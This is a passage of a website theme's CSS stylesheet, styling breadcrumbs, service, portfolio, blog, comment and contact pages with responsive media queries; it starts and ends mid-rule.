    background: rgba(0, 0, 0, 0) -webkit-linear-gradient(right, transparent 0%, transparent 25%, #fff 71%, #fff 100%) repeat scroll 0 0;
    background: rgba(0, 0, 0, 0) linear-gradient(to left, transparent 0%, transparent 25%, #fff 71%, #fff 100%) repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.breadcrumb_area h1 {
    color: #171717;
    font-family: "Poppins", sans-serif;
    font-size: 37px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    z-index: 1;
}
.breadcrumb_area ul {
    position: relative;
    z-index: 1;
}
.breadcrumb_area ul li {
    color: #171717;
    font-family: "Poppins", sans-serif;
    font-size: 14px;
    font-weight: 300;
    display: inline-block;
    letter-spacing: 2px;
    margin-right: 10px;
}
.breadcrumb_area ul li.active {
    color: #ffcb3d;
    font-size: 14px;
    font-family: "Poppins", sans-serif;
}
.about_client_area {
    border-top: 1px solid #f5f5f5;
}
.inner_page .header_top,
.inner_page .mainnmenu,
.inner_page .manu_area::after {
    background: #fff;
}
.inner_page .top_contact > li i {
    color: #ffcb3d;
}
.inner_page .header_top::before {
    background: #f3f3f3;
    bottom: 0;
    content: "";
    height: 1px;
    position: absolute;
    right: 7px;
    width: 57%;
}
.inner_page ul.top_contact li a,
.inner_page ul.top_contact > li:nth-child(3) i,
.inner_page ul.top_contact > li:nth-child(4) i,
.inner_page ul.top_contact > li:nth-child(5) i,
.inner_page ul.top_contact > li:nth-child(6) i,
.inner_page ul.top_contact > li:nth-child(7) i {
    color: #1b1b1b;
}
.inner_page .mainnmenu {
    text-align: right;
}
.inner_page .menu li a {
    color: #1b1b1b;
}
.inner_page .menu li:hover > a {
    color: #ffcb3d;
}
.about_page .about_area {
    background: none;
}
.about_page .about_text > p {
    width: 100%;
    border-left: none;
}
.aboutpg_text p {
    color: #130202;
}
.aboutpg_text {
    border-left: 4px solid #ffcb3d;
    padding-left: 30px;
}
.about_page .single_counter {
    margin-right: 0;
    margin-top: 45px;
    width: 25%;
    margin-left: 38px;
}
.about_page .col-sm-6 .single_counter:nth-child(1),
.about_page .col-sm-6 .single_counter:nth-child(2),
.about_page .col-sm-6 .single_counter:nth-child(3) {
    margin-top: 0;
}
.about_page .about_area {
    background: rgba(2, 7, 39, 0) -webkit-linear-gradient(left, #fff 0%, #fff 50%, #ffcb3d 50%, #ffcb3d 100%) repeat scroll 0 0;
    background: rgba(2, 7, 39, 0) linear-gradient(to right, #fff 0%, #fff 50%, #021b27 50%, #021b27 100%) repeat scroll 0 0;
}
.about_page .single_counter h3,
.about_page .single_counter p {
    color: #fff;
}
.about_page .single_counter > p::after {
    background-color: #fff;
}
.about_page .single_counter i {
    color: #fff;
}
.about_service_area {
    position: relative;
}
.ab_bg {
    background: rgba(0, 0, 0, 0) url("img/about_service_bg.jpg") no-repeat scroll right center / cover;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 50%;
}
.sling_ab_bg {
    padding: 0px 0 0px 0px;
}
.sling_ab_service {
    margin-bottom: 30px;
}
.sling_ab_service > h5 {
    color: #ffcb3d;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
}
.sling_ab_service span {
    color: #ffcb3d;
}
.sling_ab_service > h4 {
    font-size: 20px;
    font-weight: 700;
}
.sling_ab_service > p {
    color: #bdbdbd;
    font-family: "Poppins", sans-serif;
    font-weight: 300;
    line-height: 21px;
}
.ab_client > i {
    font-size: 22px;
    color: #ffcb3d;
    display: inline-block;
}
.ab_client > p {
    color: #8e8e8e;
    display: inline-block;
    font-family: "Poppins", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 25px;
    padding-left: 10px;
    vertical-align: top;
    width: calc(100% - 26px);
    margin-bottom: 33px;
}
.ab_client > h6 {
    color: #1b1b1b;
    font-family: "Open Sans", sans-serif;
    font-size: 12px;
    font-weight: 300;
}
.ab_client h6 strong {
    color: #434343;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
}
.servicepage_heading {
    border: 1px solid #ffcb3d;
    margin-top: 20px;
    padding: 17px 20px 8px;
}
.portfolio_page .col-sm-4:nth-child(1) .servicepage_details,
.service_page .col-sm-4:nth-child(1) .servicepage_details,
.portfolio_page .col-sm-4:nth-child(2) .servicepage_details,
.service_page .col-sm-4:nth-child(2) .servicepage_details,
.portfolio_page .col-sm-4:nth-child(3) .servicepage_details,
.service_page .col-sm-4:nth-child(3) .servicepage_details,
.testmonial_page .col-sm-4:nth-child(1) .client_says,
.testmonial_page .col-sm-4:nth-child(2) .client_says,
.testmonial_page .col-sm-4:nth-child(3) .client_says {
    margin-top: 0;
}
.service_page .servicepage_details {
    margin-top: 30px;
}
.servicepage_heading > h4 a {
    font-family: "Open Sans", sans-serif;
    font-size: 16px;
    font-weight: 700;
    color: #1b1b1b;
}
.servicepage_heading > p {
    color: #8e8e8e;
    line-height: 21px;
}
.servicepage_details .client_says {
    background: #ffcb3d none repeat scroll 0 0;
    padding: 57px 54px 60px 56px;
}
.servicepage_details .ab_client i,
.servicepage_details .ab_client p {
    color: #fff;
}
.servicepage_details .ab_client > h6 {
    color: #fff;
    font-family: "Poppins", sans-serif;
    font-size: 12px;
    font-weight: 300;
    padding-left: 34px;
}
.servicepage_details .ab_client > img {
    padding-left: 35px;
    width: auto;
}
.servicepage_details .ab_client > h5 {
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 7px;
    margin-top: 20px;
    padding-left: 34px;
}
.servicepage_details .owl-dots {
    margin-top: 0px;
    padding-left: 37px;
}
.servicepage_details .ab_client > p {
    margin-bottom: 25px;
    padding-top: 28px;
}
.service_area {
    background-color: #fbfbfb;
    padding: 90px 0 0;
}
.service_area .section_title {
    margin-bottom: 34px;
    padding-top: 55px;
}
.service_area figure {
    border: 2px solid #ffcb3d;
}
.service_sidebar {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 5px 4px rgba(0, 0, 0, 0.05);
}
.service_sidebar li {
    border-bottom: 1px solid #ddd;
    line-height: 55px;
}
.service_sidebar ul li a {
    font-family: poppins;
    font-size: 14px;
    font-weight: 300;
    padding-left: 20px;
}
.service_area ul li:hover {
    border-left: 1px solid #ffcb3d;
}
.service_area ul li:hover a {
    color: #b7b7b7;
}
.service_content_detail > p {
    color: #8e8e8e;
    line-height: 25px;
}


.heightlight_details {
    display: inline-block;
    width: 50%;
}
.heightlight_details li {
    line-height: 31px;
}
.heightlight_details li a {
    color: #1b1b1b;
}
.heightlight_details > p {
    color: #999;
}
.single_service_page .client_says {
    display: inline-block;
    margin-right: -4px;
    width: 50%;
    background-color: #fbfbfb;
    padding: 30px;
    vertical-align: top;
}
.download {
    margin-bottom: 10px;
}
.download > a {
    border: 1px solid #ffcb3d;
    display: inline-block;
    margin-right: -3px;
    padding: 8px 47px;
    width: 70%;
}
.download i {
    background: #ffcb3d none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 20px;
    padding: 16px 14px;
    vertical-align: top;
}
.heightlight_details ul li a i {
    color: #ffcb3d;
    margin-right: 10px;
}
.service_heightlight {
    padding: 30px 0 0;
}
.heightlight_details > ul {
    margin-bottom: 6px;
}
.portfolio_page .servicepage_photo figure {
    overflow: hidden;
}
.portfolio_page .servicepage_photo figcaption {
    background: rgba(255, 203, 61, 0.95);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 100%;
    width: 100%;
}
.portfolio_page .servicepage_photo figcaption i {
    bottom: 20px;
    color: #fff;
    font-size: 24px;
    left: 20px;
    position: absolute;
}
.portfolio_page .servicepage_heading {
    border: medium none;
    margin-top: 12px;
}
.portfolio_page .servicepage_details {
    margin-top: 32px;
}
.portfolio_page .servicepage_heading > h4 a {
    font-size: 18px;
    text-transform: uppercase;
}
.portfolio_page .servicepage_photo figure:hover figcaption {
    top: 0;
}
.project_details h3,
h4.s_heading {
    color: #1b1b1b;
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 30px;
    text-transform: uppercase;
}

.project_details > p,
.det_para {
    color: #8e8e8e;
    line-height: 24px;
    margin-top: 22px;
}
ul.pro_des {
    margin: 40px 0;
}
ul.pro_des li span {
    color: #8e8e8e;
    display: block;
    font-size: 14px;
    font-weight: 300;
    line-height: 14px;
}
ul.pro_des > li {
    margin-bottom: 34px;
}
ul.pro_des p,
.det_bottom {
    color: #1b1b1b;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 9px;
    text-transform: uppercase;
}
.pro_slider_box {
    position: relative;
}
.projectman img {
    box-shadow: 21px -21px 0 -9px rgba(202, 202, 202, 0.5), 33px -33px 0 -9px rgba(202, 202, 202, 0.2);
}
.pro_sing_slider .owl-stage-outer {
    overflow: visible;
}
.single_project_slider.section-padding {
    overflow: hidden;
    position: relative;
    padding-top: 0px;
}
.single_project_slider::before,
.single_project_slider::after {
    content: "";
    height: 100%;
    position: absolute;
    top: 100px;
    width: calc(50% - 570px);
    z-index: 2;
    top: 0;
}
.single_project_slider::before {
    background: -webkit-linear-gradient(right, rgba(255, 255, 255, 0.6) 0%, #fff 100%);
    background: linear-gradient(to left, rgba(255, 255, 255, 0.6) 0%, #fff 100%);
    left: 0;
}
.single_project_slider::after {
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0.6) 0%, #fff 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0.6) 0%, #fff 100%);
    right: 0;
}
ul.pro_sing_nav {
    position: absolute;
    top: calc(50% - 16.5px);
    width: 100%;
    z-index: 999;
}
ul.pro_sing_nav li {
    display: inline-block;
    height: 37px;
    width: 66px;
    text-align: center;
}
ul.pro_sing_nav li:first-child {
    background: #021b27;
    margin-left: 25px;
    cursor: pointer;
}
ul.pro_sing_nav li:last-child {
    background: #021b27;
    float: right;
    margin-right: 25px;
    cursor: pointer;
}
ul.pro_sing_nav li:hover {
    background: #ffcb3d;
}
ul.pro_sing_nav li i {
    font-size: 32px;
    color: #fff;
    line-height: 37px;
}
.portfolio_page figure.project_photo:hover::before {
    display: none;
}
.testmonial_page .ab_client > img {
    display: inline-block;
    padding-left: 35px;
    vertical-align: middle;
}
.testmonial_page .tes_client {
    display: inline-block;
    padding-left: 26px;
    vertical-align: middle;
}
.tes_client h6 {
    color: #434343;
    font-size: 14px;
    margin-bottom: 4px;
}
.tes_client span {
    color: #1b1b1b;
    font-size: 12px;
    font-weight: 300;
}
.testmonial_page .client_says {
    margin-top: 77px;
}
.brand_logo {
    border-top: 1px solid #ddd;
    position: relative;
    padding: 90px 0;
}
.brand_logo::after {
    background: #ddd;
    content: "";
    height: 175px;
    position: absolute;
    right: 0;
    bottom: calc(50% + 48px);
    width: 1px;
}
.brand_content_area .col-sm-4:nth-child(1) .brand_logo,
.brand_content_area .col-sm-4:nth-child(2) .brand_logo,
.brand_content_area .col-sm-4:nth-child(3) .brand_logo {
    border-top: none;
}
.brand_content_area .col-sm-4:nth-child(1) .brand_logo::after,
.brand_content_area .col-sm-4:nth-child(2) .brand_logo::after,
.brand_content_area .col-sm-4:nth-child(3) .brand_logo::after,
.brand_content_area .col-sm-4:nth-child(6) .brand_logo::after {
    background: none;
}
.post_img > h4 {
    background: #021b27 none repeat scroll 0 0;
    color: #fff;
    font-size: 28px;
    font-weight: 700;
    height: 72px;
    line-height: 25px;
    padding: 10px;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 15px;
    width: 72px;
}
.single_post figure {
    border: 1px solid #ffcb3d;
}
.post_img h4 span {
    display: block;
    font-size: 14px;
    font-weight: 300;
}
ul.post_admin {
    margin-bottom: 22px;
}
.post_admin > li {
    display: inline-block;
    margin-right: 20px;
}
.post_admin > li i {
    margin-right: 10px;
}
.post_admin li a {
    color: #c1c1c1;
    font-size: 12px;
}
.post_cont {
    padding: 45px 0;
}
.post_cont > p {
    font-size: 15px;
    line-height: 27px;
    color: #8e8e8e;
}
.post_cont > a.redconti {
    font-size: 15px;
    font-weight: 700;
    color: #ffcb3d;
    font-family: "Open Sans", sans-serif;
}
ul.post_social {
    float: right;
}
ul.post_social li:hover a {
    color: #d6d6d6;
}
ul.post_social li {
    display: inline-block;
    margin-right: 5px;
}
.search-form {
    margin-bottom: 60px;
}
.form-control {
    border: none;
    border-radius: 0;
    box-shadow: none;
    color: #959595;
    font-size: 13px;
    height: 45px;
    background: #f7f7f7;
}
.search-form .search-button {
    background: #ffcb3d;
    border: 1px solid transparent;
    border-radius: 0;
    color: #fff;
    height: 45px;
    width: 45px;
}
.catagory_box a {
    color: #b0b0b0;
    line-height: 28px;
}
.catagory_box a i {
    color: #ffcb3d;
    font-size: 14px;
    margin-right: 10px;
}
.sidebar-widget {
    margin-bottom: 40px;
}
.news_thumb {
    border: 1px solid #ffcb3d;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    float: left;
    margin: 0 15px 10px 0;
}
.news_thumb img {
    max-width: 80px;
}
h6.post-title {
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 1px;
    padding-top: 27px;
}
.post-right > p {
    color: #8e8e8e;
    font-size: 12px;
}
.blog_left_sidebar h4.post_title {
    font-size: 20px;
}
.projectman {
    padding-top: 29px;
}
.regi > h6 {
    color: #ffcd3d;
    font-family: open sans;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 16px;
}
.regi h3 {
    color: #1b1b1b;
    font-family: open sans;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 15px;
}
.regi p {
    font-size: 14px;
    font-weight: 400;
    color: #b0b0b0;
    line-height: 22px;
}
.tags a {
    border: 1px solid #e4e4e4;
    color: #777;
    display: inline-block;
    margin-bottom: 5px;
    margin-right: 2.5px;
    padding: 10px;
}
.page_no {
    text-align: center;
}
.page_no .page-item a.page-link {
    color: #ffcb3d;
    font-size: 16px;
    border: none;
}
.pagination > li a {
    border: medium none;
    color: #ffcd3d;
    font-size: 22px;
    margin-left: 0;
    position: relative;
    z-index: 9;
}
.pagination > li:first-child > a:after,
.pagination > li:last-child > a:after {
    background: #021b27;
    content: "";
    height: 16px;
    position: absolute;
    top: 14px;
    width: 20px;
    z-index: -1;
}
.pagination > li:first-child > a:after {
    left: 5px;
}
.pagination > li:last-child > a:after {
    right: 5px;
}
.pagination > li:hover a,
.page_no .page-item a.page-link:hover {
    background: none;
    color: #1b1b1b;
}
.pagination > li:first-child:hover a:after,
.pagination > li:last-child:hover a:after {
    background: #f5f5f5;
    color: #1b1b1b;
}
.blog_area blockquote::before {
    border-left: 3px solid #ffcb3d;
    content: "";
    height: 100%;
    left: -4px;
    position: absolute;
    top: 0;
    width: 100%;
}
.blog_area blockquote {
    background: #f5f5f5;
    color: #666;
    font-family: "Open Sans", sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 25px;
    padding: 24px 42px;
    position: relative;
    border-left: 3px solid #ffcd3d;
    margin-left: 77px;
}
blockquote p {
    font-style: italic;
}
.singleblog_page .blog_text {
    top: 105px;
    padding: 25px 15px;
}
.singleblog_page .blog_text > h4 {
    margin: 8px 0;
}
.singleblog_page .blog_text > p {
    font-size: 13px;
}
.about_auther {
    margin: 64px 0 55px;
    padding: 0;
}
.auther {
    border: 1px solid #ffcb3d;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.08);
    display: inline-block;
}
.auther_details {
    background: #f2f7f9;
    border: 1px solid #ffcb3d;
    display: inline-block;
    padding: 32px 20px 23px;
    vertical-align: top;
    width: calc(100% - 169px);
}
.auther_details h5 a {
    color: #1b1b1b;
    font-family: "open sans";
    font-size: 16px;
    font-weight: 700;
}
.auther_details > p,
.about_commenter > p {
    color: #8e8e8e;
    font-family: "open sans";
    font-size: 14px;
    font-weight: 300;
    line-height: 23px;
}
.border_comeent {
    border-bottom: 1px solid #f3f3f3;
}
.comment {
    padding: 33px 0;
}
.commenter {
    border: 1px solid #ffcb3d;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
    display: inline-block;
}
.comment_area .col-md-12:nth-child(2n) .comment {
    margin-left: 120px;
}
.comment_area .about_commenter {
    display: inline-block;
    padding: 0 0 0 20px;
    vertical-align: top;
    width: calc(100% - 105px);
}
.about_commenter > h5 {
    display: inline-block;
    font-size: 16px;
    font-weight: 700;
    font-family: "open sans";
}
.about_commenter > h6 {
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    margin-left: 10px;
}
.about_commenter > a {
    float: right;
    font-family: "open sans";
    font-size: 14px;
    font-weight: 700;
}
.about_commenter > a i {
    font-size: 14px;
    margin-right: 5px;
}
.leave_comment {
    padding: 55px 0 0;
}
.leave_comment input,
.leave_comment textarea {
    border: 1px solid #ececec;
    height: 56px;
    width: 100%;
    padding-left: 22px;
    margin-bottom: 30px;
    line-height: 55px;
}
.btn.t_button {
    background: #ffcd3d;
    color: #fff;
    height: 57px;
    text-align: center;
    width: 223px;
    border-radius: 0;
}
.grid-item {
    padding: 30px 15px 0;
    width: 33.3333%;
}
.masonarypage .single_blog:hover .blog_text {
    bottom: 0;
    top: initial;
}
.masonarypage .blog_text {
    bottom: -146px;
    height: auto;
    padding: 25px 20px;
    top: initial;
}
.contact_map_area {
    padding-top: 100px;
}
.contact_map_area #map {
    height: 500px;
}
.contact_page .info:after {
    display: none;
}
.contact_page .info_bg {
    padding: 0;
}
.contact_page .info_text > p {
    font-weight: 300;
}
.message_area {
    background-image: url("img/message_bg.jpg");
}
#map {
    height: 300px;
}
.contact_page .info_bg {
    width: 100%;
}
.contact_page .info_text {
    border-right: none;
    padding-left: 34px;
}
.contact_page .info_icon i {
    color: #ffcb3d;
    position: relative;
}
.contact_page .info_icon i::after {
    border-right: 1px solid #eee;
    content: "";
    height: 20px;
    left: 40px;
    position: absolute;
    top: 5px;
    width: 1px;
}
.contact_page .info_bg::after {
    background: #fff;
    content: "";
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transform: skew(0deg);
    transform: skew(0deg);
    width: 100%;
}
.contact_page .leave_comment input,
.contact_page .leave_comment textarea {
    border: none;
}
.leave_comment textarea {
    height: 125px;
}
.contact_page .leave_comment .btn.t_button {
    width: 164px;
    border-radius: 0;
}
.error_page {
    background: rgba(2, 7, 39, 0) -webkit-linear-gradient(left, #fff 0%, #fff 50%, #ffcb3d 50%, #ffcb3d 100%) repeat scroll 0 0;
    background: rgba(2, 7, 39, 0) linear-gradient(to right, #fff 0%, #fff 50%, #ffcb3d 50%, #ffcb3d 100%) repeat scroll 0 0;
}
.error_tex > h1 {
    font-size: 150px;
    font-weight: 700;
    font-family: "Open Sans", sans-serif;
    color: #fff;
}
.error_tex {
    padding-left: 100px;
}
.error_tex > p {
    font-size: 18px;
    color: #fff;
    font-weight: 400;
    margin-top: 34px;
}
.error_tex > a {
    width: 168px;
    height: 62px;
    background: #1b1b1b;
    display: block;
    text-align: center;
    font-size: 14px;
    line-height: 62px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    margin-top: 34px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .container {
        width: 970px;
    }
    .home_2 .logo {
        margin: 47px 0;
    }
    .mainnmenu a.free_consul {
        width: 164px;
    }
    ul.top_contact > li {
        margin-right: 6px;
    }
    .header_paralux {
        margin-top: -143px;
    }
    .menu > li:first-child > a::after {
        left: 40px;
    }
    .paralux_content {
        padding: 25px 0;
    }
    .menu > li > a {
        padding: 28px 11px;
    }
    .mainnmenu a.free_consul {
        margin-top: 13px;
    }
    .info_bg {
        width: 74%;
    }
    .info_text {
        padding-right: 36px;
    }
    .homePage .about_area::after,
    .home_2 .about_area::after {
        right: calc(50% - 485px);
    }
    figure.project_photo:hover figcaption {
        top: 68%;
    }
    ul.project_nav {
        right: 15px;
        top: -97px;
    }
    figure.team_member > figcaption {
        padding: 25px 10px 10px 20px;
    }
    .team_member p::before {
        font-size: 16px;
        left: 5px;
        top: 10px;
    }
    .blog_text {
        padding: 10px;
    }
    .blog_text > p {
        margin-bottom: 10px;
        font-size: 13px;
    }
    .blog_text > a {
        height: 30px;
        line-height: 30px;
        width: 86px;
    }
    .blog_text {
        top: 88px;
    }
    .footer_widget > form > input {
        width: 75%;
    }
    .footer_widget > input {
        width: 75%;
    }
    .inner_page .single_counter {
        margin-left: 20px;
        margin-right: 0;
        vertical-align: top;
    }
    .servicepage_details .client_says {
        padding: 22px 70px 15px 40px;
    }
    .download > a {
        margin-right: 0;
        padding: 8px 17px;
    }
    ul.pro_sing_nav li:first-child {
        margin-left: 0;
    }
    ul.pro_sing_nav li:last-child {
        margin-right: 0;
    }
    .singleblog_page .blog_text {
        top: 52px;
    }
    .singleblog_page .blog_text > h4 a {
        font-size: 13px;
    }
    .singleblog_page .blog_text > a {
        display: none;
    }
    .singleblog_page .blog_text {
        top: 59px;
    }
    .masonarypage .blog_text {
        bottom: -143px;
    }
    .contact_page .info_text {
        padding-left: 26px;
        margin-right: 0px;
    }
    .contact_map_area #map {
        height: 400px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .container {
        width: 750px;
    }
    ul.top_contact {
        text-align: right;
    }
    .home_2 .header_top::before {
        right: 5px;
        width: 84%;
    }
    .logo {
        margin: 27px 0;
    }
    .home_2 .logo {
        margin: 50px 0;
    }
    .menu > li:first-child {
        padding-left: 0;
    }
    ul.top_contact > li {
        line-height: 25px;
        margin-right: 2px;
        padding-left: 10px;
    }
    .paralux_text h1 {
        font-size: 24px;
    }
    .info::after {
        right: 8px;
    }
    .team_member {
        text-align: center;
    }
    .project_photo h5 {
        margin-bottom: 0;
    }
    .inner_page ul.top_contact > li {
        margin-right: 0;
    }
    .header_paralux {
        margin-top: -186px;
    }
    .paralux_content {
        padding: 20px 0;
    }
    .menu li a {
        font-size: 12px;
        padding: 28px 10px;
    }
    .sub_menu li a {
        padding: 20px;
    }
    .menu > li:first-child > a::after {
        left: 5px;
    }
    .mainnmenu a.free_consul {
        display: none;
    }
    .info_bg {
        width: 74%;
    }
    ul.project_nav {
        right: 15px;
        top: -97px;
    }
    .homePage .about_area::after,
    .home_2 .about_area::after {
        right: calc(50% - 384px);
        width: 30%;
    }
    .info_text {
        margin-right: 0;
        padding-left: 10px;
        padding-right: 20px;
    }
    .single_counter {
        display: inline-block;
        margin-right: 50px;
    }
    .single_service > p::after {
        height: 90%;
    }
    .single_service > p {
        padding-left: 15px;
    }
    .blog_text {
        top: 10px;
    }
    .pro2_text > p {
        width: 100%;
    }
    .single_blog:hover h5 {
        color: #fff;
        display: inherit;
    }
    .blog_text > p,
    .blog_text > a {
        display: none;
    }
    .footer_widget > form > input {
        padding: 15px 4px;
        width: 71%;
    }
    .footer_widget > form button {
        font-size: 12px;
        padding: 16px 15px;
    }
    .ft_bottom p {
        font-size: 13px;
    }
    .inner_page .single_counter {
        margin-left: 20px;
        margin-right: 0;
        vertical-align: top;
    }
    .single_prject {
        margin-top: 30px;
    }
    .about_page .col-sm-6:nth-child(1) .single_prject,
    .about_page .col-sm-6:nth-child(2) .single_prject {
        margin-top: 0;
    }
    .service_sidebar li {
        line-height: 45px;
    }
    .service_sidebar ul li a {
        font-size: 12px;
        padding-left: 15px;
    }
    .download > a {
        padding: 8px 10px;
    }
    .download a p {
        margin: 0;
    }
    .download i {
        font-size: 16px;
        padding: 13.5px 10px;
    }
    .download > a:hover {
        color: #ff3b3d;
    }
    ul.pro_sing_nav li:first-child {
        margin-left: 0;
    }
    ul.pro_sing_nav li:last-child {
        margin-right: 0;
    }
    ul.pro_des > li {
        display: inline-block;
        margin-bottom: 34px;
        margin-right: 15px;
    }
    .blog_text > h4 {
        font-size: 14px;
    }
    .singleblog_page .blog_text {
        top: 0;
    }
    .auther_details {
        padding: 10px 20px;
        vertical-align: top;
    }
    .auther_details > p,
    .about_commenter > p {
        line-height: 21px;
    }
    .breadcrumb_area h1 {
        font-size: 24px;
    }
    .contact_page .info_text {
        padding-left: 5px;
        padding-right: 5px;
    }
    .masonarypage .blog_text {
        bottom: -26px;
    }
    .contact_map_area #map {
        height: 250px;
    }
}
@media only screen and (max-width: 767px) {
    .container {
        width: 300px;
    }
    .header_top,
    .mainnmenu a.free_consul,
    .paralux_text p {
        display: none;
    }
    .mean-container .mean-bar::after {
        color: #fff;
        content: "Menu";
        left: 20px;
        position: absolute;
        top: 15px;
    }
    .menu_for_mobile .sub_menu {
        background: transparent;
        left: initial;
        opacity: 1;
        position: relative;
        top: initial;
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
        -webkit-transition: none 0s ease 0s;
        transition: none 0s ease 0s;
        visibility: visible;
    }
    .mean-container .mean-nav ul li a.mean-expand {
        height: 24px;
    }
    .main_slider .fluid_container {
        overflow: inherit;
    }
    .main_slider .camera_wrap {
        float: inherit;
        position: relative;
        z-index: 0;
    }
    .slider_caption.mb70 {
        text-align: right;
        width: 100%;
    }
    .home_2 .slider_caption h1 {
        font-size: 24px;
    }
    .header_paralux {
        margin-top: -137px;
    }
    .paralux_content {
        padding: 40px 0 100px;
        width: 79.8%;
    }
    .paralux_text h1 {
        font-size: 18px;
    }
    .paralux_text p {
        font-size: 12px;
        width: 100%;
    }
    .cl-effect-2 a span {
        font-size: 12px;
        height: 50px;
        line-height: 50px;
        width: 140px;
    }
    .about_area {
        background-image: none;
        overflow: hidden;
    }
    .about_text > p {
        padding-left: 20px;
        width: 100%;
    }
    .single_counter {
        margin-right: 40px;
        margin-top: 30px;
    }
    .counter_area .single_counter:nth-child(1),
    .counter_area .single_counter:nth-child(2),
    .our_service .col-sm-3:nth-child(1) .single_service,
    .our_team .col-xs-12:nth-child(1) .single_prject {
        margin-top: 0;
    }
    .paralux_content .scroll_button {
        left: 5%;
    }
    .info::after {
        display: none;
    }
    .info_bg {
        width: 78%;
    }
    ul.project_nav {
        display: none;
    }
    .info {
        line-height: 60px;
    }
    .info_text {
        border-right: medium;
        margin-right: 10px;
        padding-left: 10px;
        padding-right: 20px;
    }
    .promot_area .cl-effect-2 a span {
        margin-top: 20px;
    }
    .single_service {
        margin-top: 30px;
    }
    .our_client {
        background: #021b27;
    }
    .client_bg_padding {
        padding-left: 20px;
        margin-top: 30px;
    }
    .call_back select,
    .callback_input input {
        width: 100%;
    }
    .phoneNo_area {
        padding-left: 10px;
        margin-top: 20px;
    }
    .phone_text {
        padding-left: 10px;
    }
    .single_prject {
        margin-top: 30px;
    }
    .pro2_text > p {
        width: 100%;
    }
    .blog_text > p,
    .blog_text > a {
        display: none;
    }
    .single_blog:hover h5 {
        color: #fff;
        display: inherit;
    }
    .single_blog {
        margin-bottom: 30px;
    }
    .blog_text {
        top: 66px;
    }
    .ft_bottom p {
        font-size: 12px;
        text-align: center;
    }
    .footer_widget {
        padding: 30px 0;
    }
    .about_page .about_area,
    .about_service_area {
        background: none;
    }
    .aboutpg_text {
        padding-left: 0;
    }
    .sling_ab_bg {
        padding: 58px 0 58px 0;
    }
    .inner_page .about_area {
        background: #ffcb3d;
    }
    .single_counter h3 {
        padding-left: 0;
    }
    .about_page .single_counter {
        vertical-align: top;
        margin-top: 30px;
        margin-left: 0;
        margin-right: 0;
        width: 45%;
    }
    .ab_bg {
        display: none;
    }
    .aboutpg_text p {
        color: #fff;
    }
    .about_page .col-sm-6 .single_counter:nth-child(1),
    .about_page .col-sm-6 .single_counter:nth-child(2),
    .about_page .col-sm-6 .single_counter:nth-child(3) {
        margin-top: 30px;
    }
    .service_area .section_title {
        margin-bottom: 45px;
        padding-top: 20px;
    }
    .heightlight_details,
    .single_service_page .client_says {
        width: 100%;
    }
    ul.pro_sing_nav {
        display: none;
    }
    ul.pro_des p,
    .det_bottom {
        margin-top: 30px;
    }
    .servicepage_area.section-padding {
        padding-bottom: 0;
    }
    .post_img > h4 {
        font-size: 16px;
        height: 59px;
        line-height: 20px;
        width: 45px;
    }
    .promo_text > h3,
    .post_title {
        font-size: 18px;
    }
    .blog_area blockquote {
        color: #666;
        margin-left: 0;
    }
    .auther_details {
        margin-top: 10px;
        width: 100%;
    }
    .comment_area .col-md-12:nth-child(2n) .comment {
        margin-left: 0;
    }
    .sidebar_area {
        margin-top: 50px;
    }
    .grid-item {
        width: 100%;
    }
    .masonarypage .blog_text {
        bottom: 0;
    }
    .promot_area .text-right {
        text-align: center;
    }
    .contact_map_area #map {
        height: 200px;
    }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width: 450px;
    }
    .single_counter {
        margin-right: 14px;
    }
    .project_slider.owl-carousel .owl-item img {
        width: 100%;
    }
    figure.team_member {
        text-align: center;
    }
    .footer_widget {
        margin-bottom: 30px;
    }
    .aboutpg_text p {
        color: #fff;
    }
    .servicepage_photo img {
        width: 100%;
    }
}
input.new-form-control {
    border: none;
    border-radius: 8px;
    box-shadow: none;
    color: #222;
    font-size: 13px;
    height: 45px;
    background: #f7f7f7;
    display: block;
    width: 100%;
    padding: 6px 12px;
    line-height: 1.42857143;
}
.new-form-control {
    border: none;
    border-radius: 8px;
    box-shadow: none;
    display: block;
    width: 100%;
    padding: 6px 12px;
    line-height: 1.42857143;
    color: #222;
    font-size: 13px;
    height: 45px;
    background: #f7f7f7;
}
.index {
    color: red;
    margin-left: 58px;
    width: 116px;
    height: 37px;
    background-color: #ffcb3d;
    color: black;
    font-weight: bold;
    border: 1px solid black;
}
.transbox {
    background-color: #ffffff;
    opacity: 0.6;
}
.whatsapp {
    position: fixed;
    bottom: 50px;
    right: 14px;
    width: 53px;
    height: 53px;
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    line-height: 53px;
    text-align: center;
    z-index: 100;
    cursor: pointer;
    border-radius: 2px;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.whatsapp:hover {
